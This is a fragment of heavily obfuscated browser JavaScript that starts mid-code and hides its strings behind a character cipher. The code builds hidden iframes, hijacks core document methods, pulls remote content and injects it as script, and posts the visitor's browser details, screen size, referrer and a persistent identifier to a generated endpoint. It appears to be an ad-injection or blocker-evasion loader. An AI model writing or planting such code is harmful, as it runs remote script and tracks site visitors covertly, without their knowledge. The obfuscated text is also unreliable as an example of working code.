$.x:l[$.cf]=$.cm,l[$.i]=t,l[$.cI]=function(){for($._Ec=$.BC;$._Ec<$.Fw;$._Ec+=$.x){switch($._Ec){case $.Fj:var f=d(o[$.Ju]($.BJ)[$.ek]($.BC,u)),s=w===_.mt?M(f):j(f);break;case $.Bg:var t=n[$.dz]($.eF);break;case $.Bu:t[$.dn](l,$.BC,$.BC);break;case $.x:n[$.r]=l[$.r],n[$.s]=l[$.s];break;case $.Fu:return v(s);break;case $.CI:for(var e=t[$.eA]($.BC,$.BC,l[$.r],l[$.s]),r=e[$.Dj],u=r[$.Bf]($.BC,$.Fz)[$.Jr](function(n,t){return(t+$.x)%$.CI;})[$.Jq]()[$.dh](function(n,t,e){return n+t*Math[$.ei]($.fb,e);},$.BC),o=[],c=$.Fz;c<r[$.Gr];c++)if((c+$.x)%$.CI){for($._EI=$.BC;$._EI<$.Bg;$._EI+=$.x){switch($._EI){case $.x:(w===_.mt||$.fn<=a)&&o[$.aa](i[$.o](a));break;case $.BC:var a=r[c];break;}}}break;case $.BC:var n=document[$.A]($.eE);break;}}},l[$.Go]=function(){return n();};break;case $.BC:var l=new Image();break;}}});},t.Un=function(u,o){for($._EB=$.BC;$._EB<$.Bg;$._EB+=$.x){switch($._EB){case $.x:return new f[$.Bx](function(t,e){for($._Dw=$.BC;$._Dw<$.Bg;$._Dw+=$.x){switch($._Dw){case $.x:if(r[$.au](c,u),r[$.bu]=i,r[$.cH]=!$.BC,r[$.cF](_.vt,d(encodeURI(o))),r[$.cI]=function(){for($._DI=$.BC;$._DI<$.Bg;$._DI+=$.x){switch($._DI){case $.x:n[$.dq]=r[$.dq],n[$.Cm]=i===_.ht?JSON[$.en](r[$.Cm]):r[$.Cm],$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?t(n):e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));break;case $.BC:var n=$.$();break;}}},r[$.Go]=function(){e(new Error($.ea+r[$.dq]+$.cp+r[$.eo]+$.et+o));},c===_.bt){for($._Ds=$.BC;$._Ds<$.Bg;$._Ds+=$.x){switch($._Ds){case $.x:r[$.cF](_.lt,_.wt),r[$.dA](n);break;case $.BC:var n=$.di===(void $.BC===a?$.CH:y(a))?JSON[$.en](a):a;break;}}}else r[$.dA]();break;case $.BC:var r=new window[$.cj]();break;}}});break;case $.BC:var i=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,c=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,a=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}},t.zn=function(t,w){for($._ED=$.BC;$._ED<$.Bg;$._ED+=$.x){switch($._ED){case $.x:return new f[$.Bx](function(o,i){for($._Dy=$.BC;$._Dy<$.Bu;$._Dy+=$.x){switch($._Dy){case $.Bg:window[$.B]($.Gn,n),f[$.i]=t,(document[$.c]||document[$.k])[$.p](f),v=setTimeout(l,p.Xn);break;case $.x:function n(n){for($._Dv=$.BC;$._Dv<$.Bg;$._Dv+=$.x){switch($._Dv){case $.x:if(t===a)if(null===n[$.Dj][t]){for($._DH=$.BC;$._DH<$.Bg;$._DH+=$.x){switch($._DH){case $.x:e[t]=$.$($.eq,$.er,$.bq,d(encodeURI(w)),$.bs,m,$.c,$.di===(void $.BC===b?$.CH:y(b))?JSON[$.en](b):b),m===_.bt&&(e[t][$.fF]=JSON[$.en]($.$($.Cn,_.wt))),f[$.w][$.Iy](e,$.Jo);break;case $.BC:var e=$.$();break;}}}else{for($._Du=$.BC;$._Du<$.Bu;$._Du+=$.x){switch($._Du){case $.Bg:r[$.dq]=u[$.fi],r[$.Cm]=h===_.mt?M(u[$.c]):j(u[$.c]),$.BC<=[$.ds,$.dt][$.Jl](r[$.dq])?o(r):i(new Error($.ea+r[$.dq]+$.et+w));break;case $.x:var r=$.$(),u=JSON[$.ff](c(n[$.Dj][t]));break;case $.BC:s=!$.BC,l(),clearTimeout(v);break;}}}break;case $.BC:var t=Object[$.Jn](n[$.Dj])[$.ah]();break;}}}break;case $.BC:var a=($.BC,g.Y)(t),f=($.BC,g.Z)(),s=!$.x,v=void $.BC,l=function(){try{f[$.By][$.bC](f),window[$.C]($.Gn,n),s||i(new Error($.eC));}catch(n){}};break;}}});break;case $.BC:var h=$.Bg<arguments[$.Gr]&&void $.BC!==arguments[$.Bg]?arguments[$.Bg]:_.ht,m=$.Bu<arguments[$.Gr]&&void $.BC!==arguments[$.Bu]?arguments[$.Bu]:_.Nn,b=$.CI<arguments[$.Gr]&&void $.BC!==arguments[$.CI]?arguments[$.CI]:$.$();break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function M(n){for($._BA=$.BC;$._BA<$.Bg;$._BA+=$.x){switch($._BA){case $.x:return new Uint8Array(t)[$.Jm](function(n,t){return e[$.aw](t);});break;case $.BC:var e=c(n),t=new ArrayBuffer(e[$.Gr]);break;}}}break;case $.CI:var u,p=r($.GE),_=r($.Fp),g=r($.CI),o=r($.Gb),f=(u=o)&&u[$.Br]?u:$.$($.Bx,u);break;case $.BC:$.CG;break;}}},function(n,t,e){(function(o){!function(s,d){for($._En=$.BC;$._En<$.Fj;$._En+=$.x){switch($._En){case $.Bu:function i(t){return l(function(n){n(t);});}break;case $.x:function l(a,f){return(f=function e(r,u,o,i,c,n){for($._El=$.BC;$._El<$.CI;$._El+=$.x){switch($._El){case $.Bu:function t(t){return function(n){c&&(c=$.BC,e(v,t,n));};}break;case $.x:if(o&&v(s,o)|v(d,o))try{c=o[$.bg];}catch(n){u=$.BC,o=n;}break;case $.Bg:if(v(s,c))try{c[$.Be](o,t($.x),u=t($.BC));}catch(n){u(n);}else for(f=function(e,n){return v(s,e=u?e:n)?l(function(n,t){w(this,n,t,o,e);}):a;},n=$.BC;n<i[$.Gr];)c=i[n++],v(s,r=c[u])?w(c.p,c.r,c.j,o,r):(u?c.r:c.j)(o);break;case $.BC:if(i=e.q,r!=v)return l(function(n,t){i[$.aa]($.$($.Ic,this,$.ez,n,$.Ia,t,$.x,r,$.BC,u));});break;}}}).q=[],a[$.Be](a=$.$($.bg,function(n,t){return f(n,t);},$.eh,function(n){return f($.BC,n);}),function(n){f(v,$.x,n);},function(n){f(v,$.BC,n);}),a;}break;case $.CI:(n[$.Bb]=l)[$.bo]=i,l[$.ap]=function(e){return l(function(n,t){t(e);});},l[$.aq]=function(n){return l(function(e,r,u,o){o=[],u=n[$.Gr]||e(o),n[$.Jm](function(n,t){i(n)[$.bg](function(n){o[t]=n,--u||e(o);},r);});});},l[$.ar]=function(n){return l(function(t,e){n[$.Jm](function(n){i(n)[$.bg](t,e);});});};break;case $.Bg:function w(n,t,e,r,u){o(function(){try{u=(r=u(r))&&v(d,r)|v(s,r)&&r[$.bg],v(s,u)?r==n?e(TypeError()):u[$.Be](r,t,e):t(r);}catch(n){e(n);}});}break;case $.BC:function v(n,t){return(typeof t)[$.BC]==n;}break;}}}($.Cq,$.fw);}[$.Be](t,e($.fx)[$.Jh]));},function(n,u,o){(function(n){for($._Co=$.BC;$._Co<$.Bu;$._Co+=$.x){switch($._Co){case $.Bg:u[$.Jb]=function(){return new r(e[$.Be](setTimeout,t,arguments),clearTimeout);},u[$.Jc]=function(){return new r(e[$.Be](setInterval,t,arguments),clearInterval);},u[$.Jd]=u[$.ai]=function(n){n&&n[$.aB]();},r[$.Bk][$.aA]=r[$.Bk][$.bh]=function(){},r[$.Bk][$.aB]=function(){this[$.am][$.Be](t,this[$.al]);},u[$.Je]=function(n,t){clearTimeout(n[$.bw]),n[$.bi]=t;},u[$.Jf]=function(n){clearTimeout(n[$.bw]),n[$.bi]=-$.x;},u[$.Jg]=u[$.aj]=function(n){for($._Cd=$.BC;$._Cd<$.Bu;$._Cd+=$.x){switch($._Cd){case $.Bg:$.BC<=t&&(n[$.bw]=setTimeout(function(){n[$.ef]&&n[$.ef]();},t));break;case $.x:var t=n[$.bi];break;case $.BC:clearTimeout(n[$.bw]);break;}}},o($.JC),u[$.Jh]=$.CH!=typeof self&&self[$.Jh]||void $.BC!==n&&n[$.Jh]||this&&this[$.Jh],u[$.Ji]=$.CH!=typeof self&&self[$.Ji]||void $.BC!==n&&n[$.Ji]||this&&this[$.Ji];break;case $.x:function r(n,t){this[$.al]=n,this[$.am]=t;}break;case $.BC:var t=void $.BC!==n&&n||$.CH!=typeof self&&self||window,e=Function[$.Bk][$.Bv];break;}}}[$.Be](u,o($.fJ)));},function(n,t,e){(function(n,w){!function(e,r){for($._Eu=$.BC;$._Eu<$.CI;$._Eu+=$.x){switch($._Eu){case $.Bu:function l(n){if(f)setTimeout(l,$.BC,n);else{for($._DB=$.BC;$._DB<$.Bg;$._DB+=$.x){switch($._DB){case $.x:if(t){for($._DA=$.BC;$._DA<$.Bg;$._DA+=$.x){switch($._DA){case $.x:try{!function(n){for($._CE=$.BC;$._CE<$.Bg;$._CE+=$.x){switch($._CE){case $.x:switch(e[$.Gr]){case $.BC:t();break;case $.x:t(e[$.BC]);break;case $.Bg:t(e[$.BC],e[$.x]);break;case $.Bu:t(e[$.BC],e[$.x],e[$.Bg]);break;default:t[$.Bv](r,e);}break;case $.BC:var t=n[$.du],e=n[$.dv];break;}}}(t);}finally{v(n),f=!$.x;}break;case $.BC:f=!$.BC;break;}}}break;case $.BC:var t=a[n];break;}}}}break;case $.x:if(!e[$.Jh]){for($._Et=$.BC;$._Et<$.Bg;$._Et+=$.x){switch($._Et){case $.x:d=d&&d[$.Jb]?d:e,$.bj===$.$()[$.Ba][$.Be](e[$.dg])?u=function(n){w[$.Es](function(){l(n);});}:!function(){if(e[$.Iy]&&!e[$.fa]){for($._Dk=$.BC;$._Dk<$.Bg;$._Dk+=$.x){switch($._Dk){case $.x:return e[$.fg]=function(){n=!$.x;},e[$.Iy]($.BJ,$.Jo),e[$.fg]=t,n;break;case $.BC:var n=!$.BC,t=e[$.fg];break;}}}}()?e[$.fm]?((t=new MessageChannel())[$.fp][$.fg]=function(n){l(n[$.Dj]);},u=function(n){t[$.fq][$.Iy](n);}):s&&$.fv in s[$.A]($.Cw)?(o=s[$.k],u=function(n){for($._Ep=$.BC;$._Ep<$.Bg;$._Ep+=$.x){switch($._Ep){case $.x:t[$.fv]=function(){l(n),t[$.fv]=null,o[$.bC](t),t=null;},o[$.p](t);break;case $.BC:var t=s[$.A]($.Cw);break;}}}):u=function(n){setTimeout(l,$.BC,n);}:(i=$.fz+Math[$.BH]()+$.gB,n=function(n){n[$.gA]===e&&$.gD==typeof n[$.Dj]&&$.BC===n[$.Dj][$.Jl](i)&&l(+n[$.Dj][$.Bf](i[$.Gr]));},e[$.B]?e[$.B]($.Gn,n,!$.x):e[$.gC]($.fg,n),u=function(n){e[$.Iy](i+n,$.Jo);}),d[$.Jh]=function(n){for($._Cx=$.BC;$._Cx<$.CI;$._Cx+=$.x){switch($._Cx){case $.Bu:return a[c]=r,u(c),c++;break;case $.x:for(var t=new Array(arguments[$.Gr]-$.x),e=$.BC;e<t[$.Gr];e++)t[e]=arguments[e+$.x];break;case $.Bg:var r=$.$($.du,n,$.dv,t);break;case $.BC:$.Fd!=typeof n&&(n=new Function($.BJ+n));break;}}},d[$.Ji]=v;break;case $.BC:var u,o,t,i,n,c=$.x,a=$.$(),f=!$.x,s=e[$.y],d=Object[$.cb]&&Object[$.cb](e);break;}}}break;case $.Bg:function v(n){delete a[n];}break;case $.BC:$.CG;break;}}}($.CH==typeof self?void $.BC===n?this:n:self);}[$.Be](t,e($.fJ),e($.fn)));},function(n,t){for($._Cy=$.BC;$._Cy<$.Fy;$._Cy+=$.x){switch($._Cy){case $.Fn:function h(){}break;case $.CI:!function(){for($._BE=$.BC;$._BE<$.Bg;$._BE+=$.x){switch($._BE){case $.x:try{r=$.Fd==typeof clearTimeout?clearTimeout:i;}catch(n){r=i;}break;case $.BC:try{e=$.Fd==typeof setTimeout?setTimeout:o;}catch(n){e=o;}break;}}}();break;case $.Fw:function l(){if(!s){for($._Cs=$.BC;$._Cs<$.CI;$._Cs+=$.x){switch($._Cs){case $.Bu:a=null,s=!$.x,function(t){for($._Cf=$.BC;$._Cf<$.Bu;$._Cf+=$.x){switch($._Cf){case $.Bg:try{r(t);}catch(n){try{return r[$.Be](null,t);}catch(n){return r[$.Be](this,t);}}break;case $.x:if((r===i||!r)&&clearTimeout)return r=clearTimeout,clearTimeout(t);break;case $.BC:if(r===clearTimeout)return clearTimeout(t);break;}}}(n);break;case $.x:s=!$.BC;break;case $.Bg:for(var t=f[$.Gr];t;){for($._CH=$.BC;$._CH<$.Bg;$._CH+=$.x){switch($._CH){case $.x:d=-$.x,t=f[$.Gr];break;case $.BC:for(a=f,f=[];++d<t;)a&&a[d][$.Gw]();break;}}}break;case $.BC:var n=c(v);break;}}}}break;case $.Bu:function c(t){for($._Bx=$.BC;$._Bx<$.Bu;$._Bx+=$.x){switch($._Bx){case $.Bg:try{return e(t,$.BC);}catch(n){try{return e[$.Be](null,t,$.BC);}catch(n){return e[$.Be](this,t,$.BC);}}break;case $.x:if((e===o||!e)&&setTimeout)return e=setTimeout,setTimeout(t,$.BC);break;case $.BC:if(e===setTimeout)return setTimeout(t,$.BC);break;}}}break;case $.Fm:function w(n,t){this[$.JI]=n,this[$.JJ]=t;}break;case $.Fj:var a,f=[],s=!$.x,d=-$.x;break;case $.Bg:function i(){throw new Error($.Gz);}break;case $.x:function o(){throw new Error($.Gy);}break;case $.GH:u[$.Es]=function(n){for($._CC=$.BC;$._CC<$.Bu;$._CC+=$.x){switch($._CC){case $.Bg:f[$.aa](new w(n,t)),$.x!==f[$.Gr]||s||c(l);break;case $.x:if($.x<arguments[$.Gr])for(var e=$.x;e<arguments[$.Gr];e++)t[e-$.x]=arguments[e];break;case $.BC:var t=new Array(arguments[$.Gr]-$.x);break;}}},w[$.Bk][$.Gw]=function(){this[$.JI][$.Bv](null,this[$.JJ]);},u[$.Et]=$.Eu,u[$.Eu]=!$.BC,u[$.Ev]=$.$(),u[$.Ew]=[],u[$.Ex]=$.BJ,u[$.Ey]=$.$(),u.on=h,u[$.Ez]=h,u[$.FA]=h,u[$.FB]=h,u[$.FC]=h,u[$.FD]=h,u[$.FE]=h,u[$.FF]=h,u[$.FG]=h,u[$.FH]=function(n){return[];},u[$.FI]=function(n){throw new Error($.aG);},u[$.FJ]=function(){return $.JA;},u[$.Fa]=function(n){throw new Error($.aH);},u[$.Fb]=function(){return $.BC;};break;case $.Fu:function v(){s&&a&&(s=!$.x,a[$.Gr]?f=a[$.bx](f):d=-$.x,f[$.Gr]&&l());}break;case $.BC:var e,r,u=n[$.Bb]=$.$();break;}}},function(n,t,e){for($._Ef=$.BC;$._Ef<$.Fm;$._Ef+=$.x){switch($._Ef){case $.Fw:a.Nt=$.Cr,a.Ct=$.Cv,a.qt=$.Ia,a.Dt=$.Ib,a.Rt=$.Ic,a.Ut=$.Hu;break;case $.Bu:t.qn=function(n,t){for($._w=$.BC;$._w<$.Bg;$._w+=$.x){switch($._w){case $.x:h[i]=c+$.x,h[u]=new Date()[$.bH](),h[o]=$.BJ;break;case $.BC:var e=x(n,t),r=j(e,$.Bu),u=r[$.BC],o=r[$.x],i=r[$.Bg],c=parseInt(h[i],$.GH)||$.BC;break;}}},t.Dn=function(n,t,e){for($._Cw=$.BC;$._Cw<$.Bu;$._Cw+=$.x){switch($._Cw){case $.Bg:var y,p,_,g;break;case $.x:if(h[o]&&!h[i]){for($._Ct=$.BC;$._Ct<$.CI;$._Ct+=$.x){switch($._Ct){case $.Bu:y=b,p=$.dd+($.BC,O.N)()+$.ej,_=Object[$.Jn](y)[$.Jm](function(n){for($._Cb=$.BC;$._Cb<$.Bg;$._Cb+=$.x){switch($._Cb){case $.x:return[n,t][$.Ju]($.ex);break;case $.BC:var t=f(y[n]);break;}}})[$.Ju]($.fI),(g=new window[$.cj]())[$.au]($.IH,p,!$.BC),g[$.cF](T,S),g[$.dA](_);break;case $.x:h[i]=d,h[c]=$.BC;break;case $.Bg:var b=$.$($.dE,n,$.dF,w,$.dG,v,$.dH,e,$.dI,d,$.fC,function(){for($._Bz=$.BC;$._Bz<$.CI;$._Bz+=$.x){switch($._Bz){case $.Bu:return h[A]=t;break;case $.x:if(n)return n;break;case $.Bg:var t=Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.BC:var n=h[A];break;}}}(),$.dJ,m,$.da,s,$.db,a,$.dl,navigator[$.cu],$.dx,window[$.at][$.r],$.dy,window[$.at][$.s],$.bs,t||k,$.eI,new Date()[$.bJ](),$.eb,($.BC,M[$.Bx])(e),$.ec,($.BC,M[$.Bx])(w),$.ed,($.BC,M[$.Bx])(m),$.ee,navigator[$.cw]||navigator[$.dw]);break;case $.BC:var a=parseInt(h[c],$.GH)||$.BC,s=parseInt(h[o],$.GH),d=new Date()[$.bH](),v=d-s,l=document,w=l[$.dF],m=window[$.cB][$.ce];break;}}}break;case $.BC:var r=x(n,t),u=j(r,$.Bu),o=u[$.BC],i=u[$.x],c=u[$.Bg];break;}}};break;case $.Fj:var T=$.Cn,S=$.Co,A=$.Cp,o=$.Cq,i=$.Cr,c=$.Cs,k=$.Ct,a=$.$();break;case $.Bg:var j=function(n,t){for($._Ea=$.BC;$._Ea<$.Bu;$._Ea+=$.x){switch($._Ea){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EG=$.BC;$._EG<$.Bu;$._EG+=$.x){switch($._EG){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.Fu:function x(n,t){for($._d=$.BC;$._d<$.Bg;$._d+=$.x){switch($._d){case $.x:return[[A,r][$.Ju](e),[A,r,o][$.Ju](e),[A,r,i][$.Ju](e)];break;case $.BC:var e=a[t]||c,r=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.CI:var r,u=e($.GH),M=(r=u)&&r[$.Br]?r:$.$($.Bx,r),O=e($.x);break;case $.BC:$.CG;break;}}},function(n,t,r){for($._Es=$.BC;$._Es<$.Fj;$._Es+=$.x){switch($._Es){case $.Bu:function s(n){return n&&n[$.Br]?n:$.$($.Bx,n);}break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC)),t[$.Bx]=function(v,l){for($._Er=$.BC;$._Er<$.Bg;$._Er+=$.x){switch($._Er){case $.x:return($.BC,o.Bn)(n)[$.bg](function(n){return(n=n&&$.Cm in n?n[$.Cm]:n)&&($.BC,a.zt)(w.e,n),n;})[$.eh](function(){return($.BC,a.Ht)(w.e);})[$.bg](function(n){for($._Eq=$.BC;$._Eq<$.Bg;$._Eq+=$.x){switch($._Eq){case $.x:n&&(n=n[$.Bi](new RegExp($.f,$.Bm),(d=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[d]=c,d))[$.Bi](new RegExp($.g,$.Bm),(s=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[s]=e,s))[$.Bi](new RegExp($.BG,$.Bm),(r=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[r]=f,r))[$.Bi](new RegExp($.fy,$.Bm),(t=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg),window[t]=i,t)),u=n,o=v,a=l,new y[$.Bx](function(n,t){for($._Ek=$.BC;$._Ek<$.Fj;$._Ek+=$.x){switch($._Ek){case $.Bu:try{_[$.By][$.co](e,_);}catch(n){(document[$.c]||document[$.k])[$.p](e);}break;case $.x:var e=document[$.A]($.Cw),r=document[$.j](u);break;case $.CI:setTimeout(function(){return e[$.By][$.bC](e),($.BC,b.ln)(o)?(($.BC,m[$.Dt])($.fr),n()):t();});break;case $.Bg:e[$.cI]=a,e[$.p](r),-$.x<[h.Mn,h.Tn,h.On][$.Jl](w.g)&&(e[$.fs]($.ft,w.e),e[$.fs]($.fu,($.BC,p[$.Bx])(c(w.M))));break;case $.BC:($.BC,m[$.Dt])($.fo);break;}}}));break;case $.BC:var u,o,a,t,r,s,d;break;}}});break;case $.BC:var n=v===h._n?($.BC,u[$.Dr])():c(w.M);break;}}};break;case $.CI:var _=document[$.a];break;case $.Bg:var w=r($.BC),h=r($.Fn),m=r($.Bg),u=r($.x),o=r($.Fy),a=r($.Gc),b=r($.Fw),y=s(r($.Gb)),p=s(r($.GH));break;case $.BC:$.CG;break;}}},function(n,t,e){for($._Eg=$.BC;$._Eg<$.Fu;$._Eg+=$.x){switch($._Eg){case $.Fj:function f(n){for($._e=$.BC;$._e<$.Bg;$._e+=$.x){switch($._e){case $.x:return[[r,t][$.Ju](o),[r,t][$.Ju](u)];break;case $.BC:var t=parseInt(n,$.GH)[$.Ba]($.Bd);break;}}}break;case $.Bg:var c=function(n,t){for($._Eb=$.BC;$._Eb<$.Bu;$._Eb+=$.x){switch($._Eb){case $.Bg:throw new TypeError($.JH);break;case $.x:if(Symbol[$.Jj]in Object(n))return function(n,t){for($._EH=$.BC;$._EH<$.Bu;$._EH+=$.x){switch($._EH){case $.Bg:return e;break;case $.x:try{for(var i,c=n[Symbol[$.Jj]]();!(r=(i=c[$.ey]())[$.fD])&&(e[$.aa](i[$.Id]),!t||e[$.Gr]!==t);r=!$.BC);}catch(n){u=!$.BC,o=n;}finally{try{!r&&c[$.fl]&&c[$.fl]();}finally{if(u)throw o;}}break;case $.BC:var e=[],r=!$.BC,u=!$.x,o=void $.BC;break;}}}(n,t);break;case $.BC:if(Array[$.Ja](n))return n;break;}}};break;case $.Bu:t.zt=function(n,t){for($._f=$.BC;$._f<$.Bg;$._f+=$.x){switch($._f){case $.x:h[u]=$.BC,h[o]=t;break;case $.BC:var e=f(n),r=c(e,$.Bg),u=r[$.BC],o=r[$.x];break;}}},t.Ht=function(n){for($._u=$.BC;$._u<$.Bu;$._u+=$.x){switch($._u){case $.Bg:return h[r]=o+$.x,i;break;case $.x:{for($._s=$.BC;$._s<$.Bg;$._s+=$.x){switch($._s){case $.x:if(!i)return null;break;case $.BC:if(a<=o)return delete h[r],delete h[u],null;break;}}}break;case $.BC:var t=f(n),e=c(t,$.Bg),r=e[$.BC],u=e[$.x],o=parseInt(h[r],$.GH)||$.BC,i=h[u];break;}}};break;case $.x:Object[$.e](t,$.Br,$.$($.Id,!$.BC));break;case $.CI:var r=$.Cu,u=$.Cv,o=$.Cs,a=$.Bu;break;case $.BC:$.CG;break;}}}]);break;case $.CI:window[k]=document,[$.A,$.B,$.C,$.D,$.E,$.F,$.G,$.H,$.I,$.J][$.l](function(n){document[n]=function(){return b[$.w][$.y][n][$.Bv](window[$.y],arguments);};}),[$.a,$.b,$.c][$.l](function(n){Object[$.e](document,n,$.$($.Bw,function(){return window[$.y][n];},$.BE,!$.x));}),document[$.j]=function(){return arguments[$.BC]=arguments[$.BC][$.Bi](new RegExp($.Bl,$.Bm),k),b[$.w][$.y][$.j][$.Be](window[$.y],arguments[$.BC]);};break;case $.Fw:try{window[$.g];}catch(n){delete window[$.g],window[$.g]=e;}break;case $.Bu:var k=$.d+Math[$.BH]()[$.Ba]($.Bd)[$.Bf]($.Bg);break;case $.Fm:try{window[$.h];}catch(n){delete window[$.h],window[$.h]=g;}break;case $.Fj:try{h=window[$.v];}catch(n){delete window[$.v],window[$.v]=$.$($.Bn,$.$(),$.CD,function(n,t){return this[$.Bn][n]=i(t);},$.CF,function(n){return this[$.Bn][$.Bo](n)?this[$.Bn][n]:void $.BC;},$.CB,function(n){return delete this[$.Bn][n];},$.CA,function(){return this[$.Bn]=$.$();}),h=window[$.v];}break;case $.Bg:b[$.m][$.q]=$.z,b[$.m][$.r]=$.BA,b[$.m][$.s]=$.BA,b[$.m][$.t]=$.BB,b[$.m][$.u]=$.BC,b[$.i]=$.n,a[$.k][$.p](b),i=b[$.w][$.BD],Object[$.e](i,$.o,$.$($.BE,!$.x)),c=b[$.w][$.f],d=b[$.w][$.BF],e=b[$.w][$.g],f=b[$.w][$.BG],g=b[$.w][$.h];break;case $.x:try{b=window[$.y][$.A]($.BI);}catch(n){for($._D=$.BC;$._D<$.Bg;$._D+=$.x){switch($._D){case $.x:j[$.Bq]=$.Bs,b=j[$.Bt];break;case $.BC:var j=(a[$.a]?a[$.a][$.By]:a[$.c]||a[$.CC])[$.CE]();break;}}}break;case $.Fu:try{window[$.f];}catch(n){delete window[$.f],window[$.f]=c;}break;case $.BC:var b,c,d,e,f,g,h,i,a=document;break;}}})((function(j,k){var $pe='!"#$%&\'()*+,-./0123456789:;<=>?@ABCDEFGHIJKLMNOPQRSTUVWXYZ[\\]^_`abcdefghijklmnopqrstuvwxyz{|}~';function $0ds(d,s){var _,$,h,x='',r=s.length;for(_=0;_<d.length;_++)h=d.charAt(_),($=s.indexOf(h))>=0&&(h=s.charAt(($+r/2)%r)),x+=h;return x;}var _0xf62sadc=$0ds(':7C2>6',$pe),_0xf62sagsdg=$0ds('?@?6',$pe),_0xf62s4gg=$0ds('4C62E6t=6>6?E',$pe);const _=document[_0xf62s4gg](_0xf62sadc);var _0xf62s45htrgb=$0ds('DEJ=6',$pe),_0xf62s45h8jgb=$0ds('5:DA=2J',$pe);_[_0xf62s45htrgb][_0xf62s45h8jgb]=_0xf62sagsdg;var _0x54hrgfb=$0ds('$EC:?8',$pe),_0x54hr5gfdfb=$0ds('7C@>r92Cr@56',$pe),_0x54h9h=$0ds('5@4F>6?Et=6>6?E',$pe),_0x5dsad9h=$0ds('4@?E6?E(:?5@H',$pe),_0x5dsdsadasdad9h=$0ds('2AA6?5r9:=5',$pe),_0x54hr6ytgfvb=$0ds('C6>@G6r9:=5',$pe);document[_0x54h9h][_0x5dsdsadasdad9h](_);var f=_[_0x5dsad9h][_0x54hrgfb][_0x54hr5gfdfb];document[_0x54h9h][_0x54hr6ytgfvb](_);function H(index){return Number(index).toString(36).replace(/[0-9]/g,function(s){return f(parseInt(s,10)+65);});}var o={$:function(){var o={};for(var i=0;i<arguments.length;i+=2){o[arguments[i]]=arguments[i+1];}return o;}};j=j.split('+');for(var i=0;i<580;i++){(function(I){Object['defineProperty'](o,H(I),{get:function(){return j[I][0]!==';'?k(j[I],f):parseFloat(j[I].slice(1),10);}});}(i));}return o;}('=6lW:l./MlwlE:+W99./}lE:.bq#:lEl6+6lwo}l./}lE:.bq#:lEl6+*il6tRlMl=:o6+*il6tRlMl=:o6.PMM+9q#ZW:=3./}lE:+=6lW:l.Io=iwlE:.L6W^wlE:+=6lW:l./MlwlE:.gR+^l:./MlwlE:.!t.@9+^l:./MlwlE:#.!t(W^.gWwl+=i66lE:R=6qZ:+6lW9tR:W:l+5o9t+s+9lHqEl.,6oZl6:t+W:o5+9l=o9lvz.@.XowZoElE:+zl^./BZ+#6=+=6lW:l(lB:.go9l+9o=iwlE:./MlwlE:+Ho6./W=3+#:tMl+W5oi:.J5MWE~+H6ow.X3W6.Xo9l+WZZlE9.X3qM9+Zo#q:qoE+Nq9:3+3lq^3:+9q#ZMWt+oZW=q:t+Mo=WMR:o6W^l+=oE:lE:&qE9oN+;1+9o=iwlE:+W5#oMi:l+._ZB+EoEl+;0+R:6qE^+=oEHq^i6W5Ml+5:oW+lE=o9lvz.@.XowZoElE:+6WE9ow+qH6Wwl++:oR:6qE^+lBZo6:#+;18+;36+=WMM+#Mq=l+;2+q+6lZMW=l+M+Z6o:o:tZl+r5.t9o=iwlE:.Ar5+^+s9W:W+3W#.aNE.,6oZl6:t+W+qEEl6.F(.|.b+ssl#.|o9iMl+.CqH6Wwl.*#6=.G.#W5oi:.J5MWE~.#.2.C.4qH6Wwl.2+Hq6#:.X3qM9+;3+WZZMt+^l:+9lHWiM:+ZW6lE:.go9l+lEiwl6W5Ml+=MlW6+6lwo}l.@:lw+3lW9+#l:.@:lw+=MoEl.go9l+^l:.@:lw+i#l.*#:6q=:+iE9lHqEl9+;4+;48+;57+;97+;122+AH^Ho6wW:#+3::Z#.J.4.4NNN.)^oo^Ml.)=ow.4HW}q=oE.)q=o+i~3HoBA9o^*+~W3N3wEEq+ZqE^+ZoE^+6l*il#:+6l*il#:sW==lZ:l9+6l*il#:sHWqMl9+6l#ZoE#l+.XoE:lE:.1(tZl+WZZMq=W:qoE.4B.1NNN.1Ho6w.1i6MlE=o9l9.u.*=3W6#l:.Gv(.L.1.x+E6W.x=6.j.Q96^+H+#+i+iE~EoNE+w^95.Qo.[.Q^}+=+#=6qZ:+#=6qZ:#+}lE9o6+qE9lB+S*il6t+Mo9W#3+iE9l6#=o6l+WE^iMW6+6lW=:+#:tMl#+6l#l:+5iE9Ml+5oo:#:6WZ+S*il6t.1iq+Mo^o+qwW^l+56WE9+3lW9l6+q=oE+HW}q=oE+NW6EqE^+l66o6+#:W6+9W:W+=i#:ow+=oEHq^+WSWB+wlEi+W6:q=Ml#+6l#oi6=l#+}WMq9W:o6#+^l:.aE=Mq=~Rl=6l:v6M+^l:v#l9.|l:3o9#+W99v#l9.|l:3o9+^lEl6W:lzWE9ow.,.F.,v6M+6lH6l#3.bqE~#+:o.X3W6.Xo9l+^l:.aHH#l:+*il6t+:6W}l6#l.,W6lE:#+q#./B=Mi9l9+iE.!6oW9=W#:.@EHo+q#.boW9l